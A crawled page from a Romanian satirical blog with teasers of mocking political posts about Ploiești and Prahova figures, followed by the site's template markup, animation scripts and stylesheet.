			<p><strong><img src="/images/cmigration/brasov-piata-sfatului-150x150.jpg" alt="brasov-piata-sfatului" width="150" height="150" />Cristian Ganea, ambițiosul edil interimar al Ploieștiului, a cerut pe un ton ferm să îi fie prezentate toate lucrările aflate în execuție la Ploiești. „Plec în inspecție, dau cu ei de pământ”, a tunat primarul interimar al Ploieștiului în biroul de la etajul trei al Casei Albe, răcnetul acestuia blocând instantaneu două lifturi din primărie.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
							</div>
			
						<div class="item-more-links">
				<h3 class="item-more-header">Citeşte mai mult ...</h3>
				
				<ul class="item-more-list" data-cols="1">
						
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/969-12fiti-umanisti-cu-felix-ca-si-a-facut-partid-bach-e-presedinte-la-ph-ba-terminati-cu-bancurile-ca-ma-doare-burta" class="inverse">Fiți umaniști cu Felix, că și-a făcut partid! Bach e președinte la PH. Bă, terminați cu bancurile, că mă doare burta!</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p style="line-height: 16.3pt; background: white; margin: 0in 0in 16.3pt 0in;"><strong><img src="/images/cmigration/iulian-bach-696x522-150x150.jpg" alt="iulian-bach-696x522" width="150" height="150" />De acolo, din adâncul pușcăriei, se aude un răget doctrinar de varan rănit, la chemarea căruia s-au încolonat deja câteva mumii ale politicii, și nu numai! Partidul Puterii Umaniste se numește voma al cărei președinte nu putea fi unul mai potrivit decât creatura Ioan Ghișe. Fii umanist cu mine, ca să fiu umanist cu tine! – așa țipă și fostul șef al Inspectoratului Județean de Poliție Prahova, nimeni altul decât Iulian Bach, care este președinte interimar la Prahova. Stați că vomit!</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
						
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/968-1126-de-ani-despre-sfinti-in-calendare-noi-emisiunea-punctul-pe-ignat-18-decembrie-2015-la-wyl-tv-prahova" class="inverse">26 de ani. Despre sfinți în calendare noi. Emisiunea Punctul pe Ignat, 18 decembrie 2015, la Wyl Tv Prahova</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><img src="/images/cmigration/punctul-pe-ignat-18-decembrie-2015-150x150.jpg" alt="punctul pe ignat 18 decembrie 2015" width="150" height="150" /></p>
<p>https://www.youtube.com/watch?v=T4vuCIKmnsM&amp;feature=youtu.be</p>		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
						
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/967-10in-loc-de-colinde-casele-de-amanet-te-intampina-de-sarbatori-cu-indragitul-ti-am-luat-un-inel" class="inverse">În loc de colinde, casele de amanet te întâmpină de sărbători cu îndrăgitul „Ți-am luat un inel”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/amanet-150x150.jpg" alt="amanet" width="150" height="150" />Cunoscutele centre de pelerinaj ale poporului denumite generic „Amanet”, locul unde face lumea coadă între avans și lichidare, se pregătesc intens pentru a primi Crăciunul așa cum se cuvine.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
						
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/966-9studiu-gastronomic-carnatii-obtinuti-din-parlamentar-amestecat-cu-oaie-raman-printre-preferatii-romanilor" class="inverse">Studiu gastronomic: Cârnații obținuți din parlamentar amestecat cu oaie rămân printre preferații românilor</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/parlamentari-dormind-150x150.jpg" alt="parlamentari dormind" width="150" height="150" />Un studiu efectuat pe 1000 de gurmanzi din toate colțurile țării relevă faptul că cei mai buni cârnați rămân, în opinia românilor, aceia realizați din amestecul clasic de parlamentar cu oaie.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
									</ul>
			</div>
					    
		    			    			    	<nav class="pagination"><ul><li class="pagination-start"><a title="Start" href="/index.php/de-porc?start=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Prec" href="/index.php/de-porc?start=546" class="pagenav">Prec</a></li><li></li><li></li><li></li><li><span>&hellip;</span></li><li class="pagination-next"><a title="Mai departe" href="/index.php/de-porc?start=574" class="pagenav">Mai departe</a></li><li class="pagination-end"><a title="Sfârșit" href="/index.php/de-porc?start=630" class="pagenav">Sfârșit</a></li></ul></nav>			    		    		    
		    		    <div class="k2FeedIcon">
		    	<a href="/index.php/de-porc?start=560&format=feed" title="Abonează-te la acest feed RSS">
		    		<span>Abonează-te la acest feed RSS</span>
		    	</a>
		    </div>
		    		</div>
    </div>
</div>

<!-- JoomlaWorks "K2" (v2.11.20230505) | Learn more about K2 at https://getk2.org -->


                              	
                              		                              	                                                                                </section>
                                        
                                   	</div>
                				
				       		</div>
     	</div>
		
		             
		             
		             
       	        
                     
                     
		        
                
                
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			<a href="/index.php/de-porc?start=560&format=feed" class="syndicate-module">
	<img src="/media/system/images/livemarks.png" alt="feed-image" />			<span>
					Intrări fluxuri				</span>
	</a>

<ul class="menu">
<li class="item-1119"><a href="#" >Contact</a></li><li class="item-1121"><a href="/index.php/politica-de-confidentialitate-si-politica-privind-fisierele-cookies" >Politică de confidențialitate și politica privind fișierele cookies</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<i class="micon">more_vert</i>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-1151"><a href="#gkBg" >Go to the top <i class="micon">keyboard_arrow_up</i></a></li><li class="item-1152"><a href="/index.php/log-in" >Log in</a></li><li class="item-1153"><a href="/index.php/search" >Search</a></li></ul>

			</div>
		</div>
				
				<div id="gkCopyrights">Copyright 2017 punctulpeignat.ro</div>
				
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
		<div 
    	id="gk-newsletter-popup" 
    	data-display="after_time" 
    	data-scroll="1000" 
    	data-time="10"
    	class="hidden-popup"
    >
    	<a href="#" id="gk-newsletter-popup-close"><i class="micon">close</i></a>
        
<h3>Sign up to keep in touch!</h3>
<p>Be the first to hear about special offers and exclusive deals from TechNews and our partners.</p>
<form action="index.php?option=com_acymailing&amp;ctrl=sub" method="post"><input id="user_email" name="user[email]" required="" type="email" placeholder="enter email address" /> <input id="gk-newsletter-submit" type="submit" value="Submit" /> <input name="acyformname" type="hidden" value="formAcymailing1" /> <input name="ctrl" type="hidden" value="sub" /> <input name="task" type="hidden" value="optin" /> <input name="option" type="hidden" value="com_acymailing" /> <input name="visiblelists" type="hidden" value="" /> <input name="hiddenlists" type="hidden" value="1" /> <input name="user[html]" type="hidden" value="1" /></form><!-- Configuration details: https://www.acyba.com/acymailing/248-acymailing-external-subscription-form.html -->
<p><small> Check out our <a href="#">Privacy Policy</a> &amp; <a href="#">Terms of use</a><br /> You can unsubscribe from email list at any time </small></p>

    </div>
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {				
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}
					
					circle1.each(function(sum, i) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					});
					
					circle2.each(function(sum, i) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					});
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				circle1.each(function(sum, i) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				});
				
				circle2.each(function(sum, i) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				});
			});
		}
	</script>
		
	
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://punctulpeignat.ro/templates/gk_technews/css/template.css
body_size: 24996
content:
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 62.5%;
}
body {
  background: #e5e5e5;
  color: #757575;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.7;
  margin: 0;
  min-height: 100%;
  padding: 0;
}
a {
  color: #42a5f5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  color: #151515;
}
a.inverse {
  color: #151515;
}
a.inverse:hover,
a.inverse:active,
a.inverse:focus {
  color: #42a5f5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #151515;
  font-weight: 500;
  line-height: 1.2;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.itemBody h1,
.itemBody h2,
.itemBody h3,
.itemBody h4,
.itemBody h5,
.itemBody h6 {
  margin: 20px 0;
}
h1 {
  font-size: 3rem;
}
h2,
.componentheading {
  font-size: 3rem;
  margin: 0 0 32px 0;
}
h3 {
  font-size: 1.8rem;
  margin: 0 0 24px 0;
}
h4 {
  font-size: 1.6rem;
  margin: 0 0 18px 0;
}
h5 {
  font-size: 1.5rem;
  margin: 0 0 12px 0;
}
h6 {
  font-size: 1.4rem;
  margin: 0 0 8px 0;
}
h3.header {
  font-style: normal;
}
b,
strong {
  font-weight: 600;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul li {
  line-height: 1.7;
}
p {
  margin: 1.3em 0 2.5em;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid rgba(0,0,0,0.12);
  clear: both;
  display: block;
  margin: 20px auto;
  width: 200px;
}
#gkBg,
.gkPage,
#gkMainbody .content {
  margin: 0 auto !important;
  padding: 0;
}
#gkBg {
  background: #f5f5f5;
  position: relative;
  width: 100%;
}
#gkBg:after {
  background: #424242;
  content: "";
  height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}
#gkBg > * {
  position: relative;
  z-index: 1;
}
.frontpage #gkBg:after {
  display: none;
}
#gkHeader {
  position: static;
}
#gkPageContent {
  padding: 62px 0 0 0;
}
#gkLogo {
  display: block;
  float: left;
  height: 62px;
  top: 0;
  width: auto;
}
#gkLogo img {
  display: block;
  height: 62px;
  margin: 0;
  max-width: 300px;
  width: auto;
}
#gkLogo.text {
  color: #fff;
  font-size: 1.8rem;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 62px;
  max-width: 300px;
  padding: 0 40px;
  text-transform: uppercase;
}
#gkLogo.text > span {
  display: block;
  text-align: center;
}
#gkLogo.text .gkLogoSlogan {
  color: #ccc;
  display: block;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  margin-top: -20px;
  text-align: center;
  text-transform: none;
}
#gkSearch {
  float: right;
  position: relative;
}
#gkSearch > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  padding: 0 20px;
  width: 66px;
}
#gkSearch > form {
  float: right;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 0;
}
#gkSearch > form input {
  color: #fff;
  display: block;
  height: 62px;
  line-height: 62px;
  padding: 0;
  width: 150px;
}
#gkSearch > form input:active,
#gkSearch > form input:focus,
#gkSearch > form input:hover {
  border-bottom: none;
}
#gkSearch > form:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 100%;
}
#gkSearch.open > form {
  opacity: 1;
  width: 150px;
}
#gkSearch.open > form:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkUser {
  float: right;
  position: relative;
}
#gkUser > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  overflow: hidden;
  padding: 0;
  width: 62px;
}
#gkUser span {
  color: #bbb;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 62px;
  margin: 0 10px 0 0;
}
#gkUser img {
  border-radius: 50%;
  float: left;
  margin: 10px 12px 10px 20px;
}
.breadcrumbs {
  background: #f5f5f5;
  border-bottom: 1px solid #dcdcdc;
  float: left;
  font-size: 1.4rem;
  margin: 0;
  overflow: hidden;
  padding: 10px 80px;
  text-align: left;
  width: 100%;
}
.breadcrumbs li.separator {
  color: #ccc;
  font-size: 1.2rem;
  padding: 4px 6px !important;
  text-align: center;
  width: 22px;
}
.breadcrumbs > li {
  border: none !important;
  clear: none;
  display: inline-block;
}
.breadcrumbs li a {
  color: #424242;
}
.breadcrumbs li a:hover {
  color: #ff4081;
}
#gkTools {
  float: right;
  margin: 4px 0 0 10px;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 40px;
  padding: 80px;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
.component-header {
  background: #333;
  margin: 40px 40px 0 40px;
  padding: 40px 80px;
}
.component-header h1,
.component-header h2 {
  color: #fff;
  font-weight: 400;
}
.component-header .item-desc {
  color: #bbb;
  margin: 5px 0 0 0;
}
.component-header a {
  color: #fff;
}
.component-header a:active,
.component-header a:focus,
.component-header a:hover {
  color: #ff4081;
}
.component-header + div {
  margin-top: 0;
}
#gkFooter {
  background: #f5f5f5;
  color: #151515;
  font-size: 1.4rem;
  line-height: 2;
  margin: 0 auto;
  padding: 0 40px 80px 40px;
  position: relative;
}
#gkFooter strong {
  color: #151515;
}
#gkFooter a {
  color: #424242;
}
#gkFooter a:active,
#gkFooter a:focus,
#gkFooter a:hover {
  color: #ff4081;
}
#gkFooter.gkFooterFrontpage {
  padding: 0 80px 80px 80px;
}
.error-page #gkFooter {
  padding: 0 40px 80px 40px !important;
}
#gkCopyrights {
  color: #999;
  font-size: 1.2rem;
  line-height: 1.2;
  margin: 0;
  padding: 0;
}
#gkFooterNav {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 -15px;
  overflow: hidden;
  padding: 75px 0 30px 0;
  width: 100%;
}
#gkFooterNav li {
  float: left;
}
#gkFooterNav a {
  color: #555;
  display: block;
  padding: 0 15px;
}
#gkFooterNav a:active,
#gkFooterNav a:focus,
#gkFooterNav a:hover {
  color: #ff4081;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#form-login-remember {
  margin: 10px 0;
}
#form-login-remember label {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
  line-height: 27px;
}
.box {
  line-height: 1.6;
  position: relative;
  width: 100%;
}
.box li {
  line-height: 1.3;
}
.box li a {
  display: inline-block;
  margin: 0;
  padding: 8px 0;
}
.box li a:hover {
  color: #151515 !important;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box .header {
  color: #151515;
  font-size: 1.8rem;
  font-style: normal;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1;
  margin: 0 0 16px;
  text-transform: uppercase;
}
.box .header small {
  display: block;
}
.box.clear {
  clear: none;
  margin: 0 !important;
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.box.clear p {
  margin: 0;
}
.box.clear img {
  display: block;
}
.box.advertisement .header {
  background: transparent;
  color: #999 !important;
  font-size: 1.0rem !important;
  line-height: 1;
  margin: 0 0 10px;
  text-transform: uppercase !important;
}
.box.light .box-wrap {
  background: #f6f6f6;
  border: none;
  padding: 32px !important;
}
.box.dark .box-wrap {
  background: #151515;
  border: none;
  color: #757575;
  padding: 32px !important;
}
.box.dark .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.dark h1,
.box.dark h2,
.box.dark h3,
.box.dark h4,
.box.dark h5,
.box.dark h6 {
  color: #fff;
}
.box.dark ul {
  margin: 0;
  padding: 0;
}
.box.dark ul ul {
  margin: 0 0 0 20px;
}
.box.dark li {
  border-bottom: 1px solid rgba(255,255,255,0.2);
  position: relative;
}
.box.dark li:last-child {
  border-bottom: none;
}
.box.dark a {
  color: #bbb !important;
}
.box.dark a:active,
.box.dark a:focus,
.box.dark a:hover {
  color: #ff4081 !important;
}
.box.color .box-wrap,
.box.color-bg .box-wrap {
  background: #ff4081;
  border: none;
  color: rgba(255,255,255,0.7);
  padding: 32px !important;
}
.box.color .header,
.box.color-bg .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.color h1,
.box.color h2,
.box.color h3,
.box.color h4,
.box.color h5,
.box.color h6,
.box.color-bg h1,
.box.color-bg h2,
.box.color-bg h3,
.box.color-bg h4,
.box.color-bg h5,
.box.color-bg h6 {
  color: #fff;
}
.box.color ul,
.box.color-bg ul {
  margin: 0;
  padding: 0;
}
.box.color ul li,
.box.color-bg ul li {
  border-bottom: 1px solid rgba(255,255,255,0.3);
  position: relative;
}
.box.color ul li:last-child,
.box.color-bg ul li:last-child {
  border-bottom: none;
}
.box.color ul ul,
.box.color-bg ul ul {
  margin: 0 0 0 20px;
}
.box.color a,
.box.color-bg a {
  color: rgba(255,255,255,0.8) !important;
}
.box.color a:active,
.box.color a:focus,
.box.color a:hover,
.box.color-bg a:active,
.box.color-bg a:focus,
.box.color-bg a:hover {
  color: #fff !important;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  background: #fff;
  border: 2px solid #ff4081;
  padding: 45px 45px 35px 45px;
}
.box.border1 .header,
.box.border2 .header {
  color: #ff4081;
  float: left;
  font-weight: 600;
  margin: -15px 0 20px 0;
  padding: 10px 0 0 0;
}
.box.border1 a,
.box.border2 a {
  color: #ff4081;
}
.box.border1 a:active,
.box.border1 a:focus,
.box.border1 a:hover,
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box.border2 .box-wrap {
  border: 2px solid #42a5f5;
}
.box.border2 .header {
  color: #42a5f5;
}
.box.border2 a {
  color: #42a5f5;
}
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box ul.menu ul {
  padding: 10px;
  margin: 0;
}
.box ul.menu li {
  line-height: 1;
}
.box ul.menu li a {
  color: #151515;
  padding-left: 16px;
  position: relative;
}
.box ul.menu li a:hover {
  color: #42a5f5 !important;
}
.box ul.menu li a:hover:before {
  border-color: #42a5f5;
  height: 25px;
  top: 2px;
}
.box ul.menu li a:before {
  border-left: 2px solid #151515;
  content: "";
  display: inline-block;
  height: 2px;
  left: 0;
  position: absolute;
  top: 14px;
  transition: all 0.2s linear 0s;
}
.box ul.menu li.parent {
  background: #f6f6f6;
}
.box ul.menu li strong {
  display: block;
}
.box ul.menu li li {
  padding-left: 6px;
}
.box ul.menu li li a {
  color: #757575;
  font-weight: normal;
}
.box.banner {
  background: #fff;
  text-align: center;
}
.box.banner p {
  margin: 0 auto;
}
#gkSidebar .box.light .box-wrap {
  background: #fff;
}
#gkSidebar .box + .box,
#gkMainbodyTop .box + .box,
#gkMainbodyBottom .box + .box {
  margin: 80px 0 0;
}
#gkSidebarTop .header {
  color: #fff;
  font-size: 1.5rem;
  text-transform: none;
}
#gkSidebarTop ul.menu li a {
  color: #ccc;
}
#gkSidebarTop ul.menu li a:hover {
  color: #fff !important;
}
#gkSidebarTop ul.menu li a:hover:before {
  border-color: #fff;
}
#gkSidebarTop ul.menu li a:before {
  border-color: #ccc;
}
#gkTop1,
#gkTop2 {
  padding: 55px 80px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8
#gkBottom9 {
  background: #fff;
  overflow: hidden;
  padding: 80px;
}
#gkBottom3 .header {
  font-size: 1.6rem;
}
.only-bigscreens {
  display: none;
}
.no-bigscreens {
  display: block;
}
@media (min-width: 1600px) {
  .only-bigscreens {
    display: block;
  }
  .no-bigscreens {
    display: none;
  }
}
.only-desktop {
  display: block;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: none;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: block;
}
.box.overlay .box-wrap {
  background-size: cover;
  padding: 40px 40px 100px 40px;
  position: relative;
}
.box.overlay .box-wrap:after {
  background: rgba(66,165,245,0.7);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.box.overlay .box-wrap .content {
  position: relative;
  z-index: 2;
}
.box.overlay .gk-overlay-bottom-link {
  border-top: 1px solid rgba(255,255,255,0.5);
  bottom: -105px;
  color: #fff;
  font-size: 1.4rem;
  left: -40px;
  line-height: 45px;
  padding: 0 40px;
  position: absolute;
  right: -40px;
  text-transform: uppercase;
}
.box.overlay .gk-overlay-bottom-link:active,
.box.overlay .gk-overlay-bottom-link:focus,
.box.overlay .gk-overlay-bottom-link:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay h3 {
  color: #fff;
  font-size: 2.2rem;
  line-height: 1.4;
  margin: 0;
}
.box.overlay h3 a {
  color: #fff;
}
.box.overlay h3 a:active,
.box.overlay h3 a:focus,
.box.overlay h3 a:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay p {
  margin: 0;
}
.box.overlay small {
  color: #fff;
  display: block;
  font-size: 1.1rem;
  margin: 10px 0;
}
.box.overlay small .micon {
  font-size: 1.6rem;
  position: relative;
  top: 4px;
}
.box.overlay.overlay-accent-color .box-wrap:after {
  background: rgba(255,64,129,0.7);
}
.box.overlay.overlay-dark-color .box-wrap:after {
  background: rgba(21,21,21,0.7);
}
.box.overlay.overlay-medium-space .box-wrap {
  padding: 40px 40px 150px 40px;
}
.box.overlay.overlay-medium-space .gk-overlay-bottom-link {
  bottom: -155px;
}
.box.overlay.overlay-big-space .box-wrap {
  padding: 40px 40px 200px 40px;
}
.box.overlay.overlay-big-space .gk-overlay-bottom-link {
  bottom: -205px;
}
html {
  border-bottom: 1px solid transparent;
  min-height: 100%;
}
body > div footer,
body > div header,
body > div section {
  clear: both;
  margin: 0 auto;
}
.gk-clearfix {
  clear: both;
}
#gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
footer:after,
header:after,
section:after,
aside:after,
article:after,
.box:after,
.gkTabsNav:after,
.gk-features:after,
.gk-price-table:after,
.gk-testimonials > div:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  border-spacing: 0;
  clear: both;
  content: "";
  display: table;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  float: left;
  width: 100%;
}
#gkSidebar {
  float: right;
  padding: 40px;
}
#gkSidebar.noSidebarTop {
  padding-top: 380px;
}
#gkSidebarTop {
  min-height: 380px;
}
div[data-sidebar-pos="left"] #gkContent,
div[data-sidebar-pos="left"] #gk-content-wrapper {
  float: right;
}
div[data-sidebar-pos="left"] #gkSidebar {
  float: left;
  padding-left: 0;
  padding-right: 32px;
}
#gkMainbody .box,
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  width: 100%;
}
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  padding: 20px 40px !important;
}
#gkMainbodyTop + #gkMainbody {
  margin-top: 0;
  padding-top: 10px;
}
#gkMainbody + #gkMainbodyBottom {
  margin-top: 0;
  padding-top: 10px;
}
#gkTop1.gray-bg,
#gkTop2.gray-bg,
#gkBottom1.gray-bg,
#gkBottom2.gray-bg,
#gkBottom3.gray-bg,
#gkBottom4.gray-bg,
#gkBottom5.gray-bg,
#gkBottom6.gray-bg,
#gkBottom7.gray-bg,
#gkBottom8.gray-bg,
#gkBottom9.gray-bg {
  background: #f5f5f5;
}
#gkTop1 .box,
#gkTop2 .box,
#gkBottom1 .box,
#gkBottom2 .box,
#gkBottom3 .box,
#gkBottom4 .box,
#gkBottom5 .box,
#gkBottom6 .box,
#gkBottom7 .box,
#gkBottom8 .box,
#gkBottom9 .box {
  float: left;
}
.gk-modules-block {
  position: relative;
}
.gk-modules-block + .gk-modules-block:before {
  border-top: 1px solid #e5e5e5;
  content: "";
  left: 80px;
  position: absolute;
  right: 80px;
  top: 0;
}
.gk-modules-block.gray-bg + .gk-modules-block:before,
.gk-modules-block + .gk-modules-block.gray-bg:before {
  display: none;
}
.cols-2 .column-1,
.cols-2 .column-2 {
  width: 50%;
}
.cols-3 .column-1,
.cols-3 .column-2,
.cols-3 .column-3 {
  float: left;
  width: 33.3%;
}
.column-1,
.column-2,
.column-3 {
  float: left;
}
#gkMainbody .box {
  padding: 80px;
}
#gkMainbody .subpage .box {
  padding: 0;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
.cols-2 .column-1,
.cols-3 .column-1 {
  padding-right: 10px;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding-left: 10px;
}
.cols-3 .column-2 {
  padding-left: 10px;
  padding-right: 10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols3 .box.gkmod-1 {
  width: 100%;
}
.gkCols3 .box.gkmod-2 {
  width: 50%;
}
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  width: 33.3%;
}
.gkCols3 .box.gkmod-more:nth-child(3n+1) {
  clear: both;
}
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
